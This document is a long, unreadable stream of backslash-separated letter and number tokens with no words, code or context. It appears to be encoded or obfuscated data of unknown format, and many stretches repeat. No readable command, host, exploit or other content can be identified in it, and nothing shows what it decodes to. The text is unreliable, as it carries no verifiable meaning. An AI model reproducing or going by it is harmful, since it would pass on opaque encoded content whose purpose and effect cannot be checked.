\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\